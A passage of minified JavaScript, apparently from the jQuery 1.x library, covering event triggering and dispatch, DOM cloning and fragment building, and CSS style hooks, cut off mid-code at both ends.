o,a,s,l,u,c,d,p,h,m,g,v=f.hasData(e)&&f._data(e);if(v&&(c=v.events)){for(u=(t=(t||"").match(S)||[""]).length;u--;)if(h=g=(s=Q.exec(t[u])||[])[1],m=(s[2]||"").split(".").sort(),h){for(d=f.event.special[h]||{},p=c[h=(r?d.delegateType:d.bindType)||h]||[],s=s[2]&&RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=p.length;o--;)a=p[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,d.remove&&d.remove.call(e,a));l&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,m,v.handle)||f.removeEvent(e,h,v.handle),delete c[h])}else for(h in c)f.event.remove(e,h+t[u],n,r,!0);f.isEmptyObject(c)&&(delete v.handle,f._removeData(e,"events"))}},trigger:function(t,n,r,i){var o,a,s,l,c,d,p,h=[r||T],m=u.call(t,"type")?t.type:t,g=u.call(t,"namespace")?t.namespace.split("."):[];if(s=d=r=r||T,3!==r.nodeType&&8!==r.nodeType&&!G.test(m+f.event.triggered)&&(m.indexOf(".")>=0&&(m=(g=m.split(".")).shift(),g.sort()),a=0>m.indexOf(":")&&"on"+m,(t=t[f.expando]?t:new f.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=g.join("."),t.namespace_re=t.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:f.makeArray(n,[t]),c=f.event.special[m]||{},i||!c.trigger||!1!==c.trigger.apply(r,n))){if(!i&&!c.noBubble&&!f.isWindow(r)){for(l=c.delegateType||m,G.test(l+m)||(s=s.parentNode);s;s=s.parentNode)h.push(s),d=s;d===(r.ownerDocument||T)&&h.push(d.defaultView||d.parentWindow||e)}for(p=0;(s=h[p++])&&!t.isPropagationStopped();)t.type=p>1?l:c.bindType||m,(o=(f._data(s,"events")||{})[t.type]&&f._data(s,"handle"))&&o.apply(s,n),(o=a&&s[a])&&o.apply&&f.acceptData(s)&&(t.result=o.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=m,!i&&!t.isDefaultPrevented()&&(!c._default||!1===c._default.apply(h.pop(),n))&&f.acceptData(r)&&a&&r[m]&&!f.isWindow(r)){(d=r[a])&&(r[a]=null),f.event.triggered=m;try{r[m]()}catch(v){}f.event.triggered=void 0,d&&(r[a]=d)}return t.result}},dispatch:function(e){e=f.event.fix(e);var t,n,i,o,a,s=[],l=r.call(arguments),u=(f._data(this,"events")||{})[e.type]||[],c=f.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=f.event.handlers.call(this,e,u),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,void 0!==(n=((f.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type)){for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],o=0;s>o;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?f(n,this).index(l)>=0:f.find(n,this,null,[l]).length),i[n]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[f.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Y.test(i)?this.mouseHooks:J.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new f.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||T),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=(r=e.target.ownerDocument||T).documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ee()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===ee()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return f.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return f.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=f.extend(new f.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?f.event.trigger(i,null,t):f.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},f.removeEvent=T.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===q&&(e[r]=null),e.detachEvent(r,n))},f.Event=function(e,t){return this instanceof f.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?K:Z):this.type=e,t&&f.extend(this,t),this.timeStamp=e&&e.timeStamp||f.now(),void(this[f.expando]=!0)):new f.Event(e,t)},f.Event.prototype={isDefaultPrevented:Z,isPropagationStopped:Z,isImmediatePropagationStopped:Z,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=K,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=K,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=K,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},f.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){f.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||f.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),c.submitBubbles||(f.event.special.submit={setup:function(){return!f.nodeName(this,"form")&&void f.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=f.nodeName(t,"input")||f.nodeName(t,"button")?t.form:void 0;n&&!f._data(n,"submitBubbles")&&(f.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),f._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&f.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!f.nodeName(this,"form")&&void f.event.remove(this,"._submit")}}),c.changeBubbles||(f.event.special.change={setup:function(){return U.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(f.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),f.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),f.event.simulate("change",this,e,!0)})),!1):void f.event.add(this,"beforeactivate._change",function(e){var t=e.target;U.test(t.nodeName)&&!f._data(t,"changeBubbles")&&(f.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||f.event.simulate("change",this.parentNode,e,!0)}),f._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return f.event.remove(this,"._change"),!U.test(this.nodeName)}}),c.focusinBubbles||f.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){f.event.simulate(t,e.target,f.event.fix(e),!0)};f.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=f._data(r,t);i||r.addEventListener(e,n,!0),f._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=f._data(r,t)-1;i?f._data(r,t,i):(r.removeEventListener(e,n,!0),f._removeData(r,t))}}}),f.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=Z;else if(!r)return this;return 1===i&&(a=r,(r=function(e){return f().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=f.guid++)),this.each(function(){f.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,f(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=Z),this.each(function(){f.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){f.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?f.event.trigger(e,t,n,!0):void 0}});var en="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",er=/ jQuery\d+="(?:null|\d+)"/g,ei=RegExp("<(?:"+en+")[\\s/>]","i"),eo=/^\s+/,ea=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,es=/<([\w:]+)/,el=/<tbody/i,eu=/<|&#?\w+;/,ec=/<(?:script|style|link)/i,ed=/checked\s*(?:[^=]|=\s*.checked.)/i,ef=/^$|\/(?:java|ecma)script/i,ep=/^true\/(.*)/,eh=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,em={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},eg=et(T).appendChild(T.createElement("div"));function ev(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!==q?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==q?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||f.nodeName(r,t)?o.push(r):f.merge(o,ev(r,t));return void 0===t||t&&f.nodeName(e,t)?f.merge([e],o):o}function ey(e){V.test(e.type)&&(e.defaultChecked=e.checked)}function e$(e,t){return f.nodeName(e,"table")&&f.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function eb(e){return e.type=(null!==f.find.attr(e,"type"))+"/"+e.type,e}function ex(e){var t=ep.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function e_(e,t){for(var n,r=0;null!=(n=e[r]);r++)f._data(n,"globalEval",!t||f._data(t[r],"globalEval"))}function ew(e,t){if(1===t.nodeType&&f.hasData(e)){var n,r,i,o=f._data(e),a=f._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;i>r;r++)f.event.add(t,n,s[n][r]);a.data&&(a.data=f.extend({},a.data))}}function eT(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!c.noCloneEvent&&t[f.expando]){for(r in(i=f._data(t)).events)f.removeEvent(t,r,i.handle);t.removeAttribute(f.expando)}"script"===n&&t.text!==e.text?(eb(t).text=e.text,ex(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),c.html5Clone&&e.innerHTML&&!f.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&V.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}em.optgroup=em.option,em.tbody=em.tfoot=em.colgroup=em.caption=em.thead,em.th=em.td,f.extend({clone:function(e,t,n){var r,i,o,a,s,l=f.contains(e.ownerDocument,e);if(c.html5Clone||f.isXMLDoc(e)||!ei.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(eg.innerHTML=e.outerHTML,eg.removeChild(o=eg.firstChild)),!(c.noCloneEvent&&c.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||f.isXMLDoc(e)))for(r=ev(o),s=ev(e),a=0;null!=(i=s[a]);++a)r[a]&&eT(i,r[a]);if(t){if(n)for(s=s||ev(e),r=r||ev(o),a=0;null!=(i=s[a]);a++)ew(i,r[a]);else ew(e,o)}return(r=ev(o,"script")).length>0&&e_(r,!l&&ev(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,l,u,d,p=e.length,h=et(t),m=[],g=0;p>g;g++)if((o=e[g])||0===o){if("object"===f.type(o))f.merge(m,o.nodeType?[o]:o);else if(eu.test(o)){for(s=s||h.appendChild(t.createElement("div")),d=em[l=(es.exec(o)||["",""])[1].toLowerCase()]||em._default,s.innerHTML=d[1]+o.replace(ea,"<$1></$2>")+d[2],i=d[0];i--;)s=s.lastChild;if(!c.leadingWhitespace&&eo.test(o)&&m.push(t.createTextNode(eo.exec(o)[0])),!c.tbody)for(i=(o="table"!==l||el.test(o)?"<table>"!==d[1]||el.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)f.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u);for(f.merge(m,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=h.lastChild}else m.push(t.createTextNode(o))}for(s&&h.removeChild(s),c.appendChecked||f.grep(ev(m,"input"),ey),g=0;o=m[g++];)if((!r||-1===f.inArray(o,r))&&(a=f.contains(o.ownerDocument,o),s=ev(h.appendChild(o),"script"),a&&e_(s),n))for(i=0;o=s[i++];)ef.test(o.type||"")&&n.push(o);return s=null,h},cleanData:function(e,t){for(var r,i,o,a,s=0,l=f.expando,u=f.cache,d=c.deleteExpando,p=f.event.special;null!=(r=e[s]);s++)if((t||f.acceptData(r))&&(a=(o=r[l])&&u[o])){if(a.events)for(i in a.events)p[i]?f.event.remove(r,i):f.removeEvent(r,i,a.handle);u[o]&&(delete u[o],d?delete r[l]:typeof r.removeAttribute!==q?r.removeAttribute(l):r[l]=null,n.push(o))}}}),f.fn.extend({text:function(e){return X(this,function(e){return void 0===e?f.text(this):this.empty().append((this[0]&&this[0].ownerDocument||T).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&e$(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=e$(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?f.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||f.cleanData(ev(n)),n.parentNode&&(t&&f.contains(n.ownerDocument,n)&&e_(ev(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&f.cleanData(ev(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&f.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return f.clone(this,e,t)})},html:function(e){return X(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(er,""):void 0;if(!("string"!=typeof e||ec.test(e)||!c.htmlSerialize&&ei.test(e)||!c.leadingWhitespace&&eo.test(e)||em[(es.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(ea,"<$1></$2>");try{for(;r>n;n++)t=this[n]||{},1===t.nodeType&&(f.cleanData(ev(t,!1)),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,f.cleanData(ev(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=i.apply([],e);var n,r,o,a,s,l,u=0,d=this.length,p=this,h=d-1,m=e[0],g=f.isFunction(m);if(g||d>1&&"string"==typeof m&&!c.checkClone&&ed.test(m))return this.each(function(n){var r=p.eq(n);g&&(e[0]=m.call(this,n,r.html())),r.domManip(e,t)});if(d&&(n=(l=f.buildFragment(e,this[0].ownerDocument,!1,this)).firstChild,1===l.childNodes.length&&(l=n),n)){for(o=(a=f.map(ev(l,"script"),eb)).length;d>u;u++)r=l,u!==h&&(r=f.clone(r,!0,!0),o&&f.merge(a,ev(r,"script"))),t.call(this[u],r,u);if(o)for(s=a[a.length-1].ownerDocument,f.map(a,ex),u=0;o>u;u++)r=a[u],ef.test(r.type||"")&&!f._data(r,"globalEval")&&f.contains(s,r)&&(r.src?f._evalUrl&&f._evalUrl(r.src):f.globalEval((r.text||r.textContent||r.innerHTML||"").replace(eh,"")));l=n=null}return this}}),f.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){f.fn[e]=function(e){for(var n,r=0,i=[],a=f(e),s=a.length-1;s>=r;r++)n=r===s?this:this.clone(!0),f(a[r])[t](n),o.apply(i,n.get());return this.pushStack(i)}});var eC,eN={};function ek(t,n){var r,i=f(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:f.css(i[0],"display");return i.detach(),o}function eE(e){var t=T,n=eN[e];return n||("none"!==(n=ek(e,t))&&n||((t=((eC=(eC||f("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||eC[0].contentDocument).document).write(),t.close(),n=ek(e,t),eC.detach()),eN[e]=n),n}c.shrinkWrapBlocks=function(){var e,t,n;return null!=eS?eS:(eS=!1,(t=T.getElementsByTagName("body")[0])&&t.style?(e=T.createElement("div"),(n=T.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!==q&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(T.createElement("div")).style.width="5px",eS=3!==e.offsetWidth),t.removeChild(n),eS):void 0)};var eS,eA,eD,ej=/^margin/,eL=RegExp("^("+z+")(?!px)[a-z%]+$","i"),eH=/^(top|right|bottom|left)$/;function eq(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}e.getComputedStyle?(eA=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},eD=function(e,t,n){var r,i,o,a,s=e.style;return a=(n=n||eA(e))?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==a||f.contains(e.ownerDocument,e)||(a=f.style(e,t)),eL.test(a)&&ej.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0===a?a:a+""}):T.documentElement.currentStyle&&(eA=function(e){return e.currentStyle},eD=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||eA(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),eL.test(a)&&!eH.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"}),function(){var t,n,r,i,o,a,s;if((t=T.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=(r=t.getElementsByTagName("a")[0])&&r.style){n.cssText="float:left;opacity:.5",c.opacity="0.5"===n.opacity,c.cssFloat=!!n.cssFloat,t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",c.clearCloneStyle="content-box"===t.style.backgroundClip,c.boxSizing=""===n.boxSizing||""===n.MozBoxSizing||""===n.WebkitBoxSizing,f.extend(c,{reliableHiddenOffsets:function(){return null==a&&l(),a},boxSizingReliable:function(){return null==o&&l(),o},pixelPosition:function(){return null==i&&l(),i},reliableMarginRight:function(){return null==s&&l(),s}});function l(){var t,n,r,l;(n=T.getElementsByTagName("body")[0])&&n.style&&(t=T.createElement("div"),(r=T.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",i=o=!1,s=!0,e.getComputedStyle&&(i="1%"!==(e.getComputedStyle(t,null)||{}).top,o="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,(l=t.appendChild(T.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",l.style.marginRight=l.style.width="0",t.style.width="1px",s=!parseFloat((e.getComputedStyle(l,null)||{}).marginRight),t.removeChild(l)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(l=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===l[0].offsetHeight)&&(l[0].style.display="",l[1].style.display="none",a=0===l[0].offsetHeight),n.removeChild(r))}}}(),f.swap=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};var e8=/alpha\([^)]*\)/i,eO=/opacity\s*=\s*([^)]*)/,eM=/^(none|table(?!-c[ea]).+)/,eF=RegExp("^("+z+")(.*)$","i"),eB=RegExp("^([+-])=("+z+")","i"),e0={position:"absolute",visibility:"hidden",display:"block"},eP={letterSpacing:"0",fontWeight:"400"},eW=["Webkit","O","Moz","ms"];function e9(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=eW.length;i--;)if((t=eW[i]+n)in e)return t;return r}function ez(e,t){for(var n,r,i,o=[],a=0,s=e.length;s>a;a++)(r=e[a]).style&&(o[a]=f._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&R(r)&&(o[a]=f._data(r,"olddisplay",eE(r.nodeName)))):(i=R(r),(n&&"none"!==n||!i)&&f._data(r,"olddisplay",i?n:f.css(r,"display"))));for(a=0;s>a;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function e1(e,t,n){var r=eF.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function eI(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=f.css(e,n+I[o],!0,i)),r?("content"===n&&(a-=f.css(e,"padding"+I[o],!0,i)),"margin"!==n&&(a-=f.css(e,"border"+I[o]+"Width",!0,i))):(a+=f.css(e,"padding"+I[o],!0,i),"padding"!==n&&(a+=f.css(e,"border"+I[o]+"Width",!0,i)));return a}function e2(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=eA(e),a=c.boxSizing&&"border-box"===f.css(e,"boxSizing",!1,o);if(0>=i||null==i){if((0>(i=eD(e,t,o))||null==i)&&(i=e.style[t]),eL.test(i))return i;r=a&&(c.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+eI(e,t,n||(a?"border":"content"),r,o)+"px"}function eR(e,t,n,r,i){return new eR.prototype.init(e,t,n,r,i)}f.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=eD(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:c.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=f.camelCase(t),l=e.style;if(t=f.cssProps[s]||(f.cssProps[s]=e9(l,s)),a=f.cssHooks[t]||f.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];if("string"==(o=typeof n)&&(i=eB.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(f.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||f.cssNumber[s]||(n+="px"),c.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{l[t]=n}catch(u){}}},css:function(e,t,n,r){var i,o,a,s=f.camelCase(t);return t=f.cssProps[s]||(f.cssProps[s]=e9(e.style,s)),(a=f.cssHooks[t]||f.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=eD(e,t,r)),"normal"===o&&t in eP&&(o=eP[t]),""===n||n?(i=parseFloat(o),!0===n||f.isNumeric(i)?i||0:o):o}}),f.each(["height","width"],function(e,t){f.cssHooks[t]={get:function(e,n,r){return n?eM.test(f.css(e,"display"))&&0===e.offsetWidth?f.swap(e,e0,function(){return e2(e,t,r)}):e2(e,t,r):void 0},set:function(e,n,r){var i=r&&eA(e);return e1(e,n,r?eI(e,t,r,c.boxSizing&&"border-box"===f.css(e,"boxSizing",!1,i),i):0)}}}),c.opacity||(f.cssHooks.opacity={get:function(e,t){return eO.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=f.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===f.trim(o.replace(e8,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=e8.test(o)?o.replace(e8,i):o+" "+i)}}),f.cssHooks.marginRight=eq(c.reliableMarginRight,function(e,t){return t?f.swap(e,{display:"inline-block"},eD,[e,"marginRight"]):void 0}),f.each({margin:"",padding:"",border:"Width"},function(e,t){f.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+I[r]+t]=o[r]||o[r-2]||o[0];return i}},ej.test(e)||(f.cssHooks[e+t].set=e1)}),f.fn.extend({css:function(e,t){return X(this,function(e,t,n){var r,i,o={},a=0;if(f.isArray(t)){for(r=eA(e),i=t.length;i>a;a++)o[t[a]]=f.css(e,t[a],!1,r);return o}return void 0!==n?f.style(e,t,n):f.css(e,t)},e,t,arguments.length>1)},show:function(){return ez(this,!0)},hide:function(){return ez(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){R(this)?f(this).show():f(this).hide()})}}),f.Tween=eR,eR.prototype={constructor:eR,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(f.cssNumber[n]?"":"px")},cur:function(){var e=eR.propHooks[this.prop];return e&&e.get?e.get(this):eR.propHooks._default.get(this)},run:function(e){var t,n=eR.propHooks[this.prop];return this.options.duration?this.pos=t=f.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):eR.propHooks._default.set(this),this}},eR.prototype.init.prototype=eR.prototype,eR.propHooks={_default:{get:function(e){var t;return 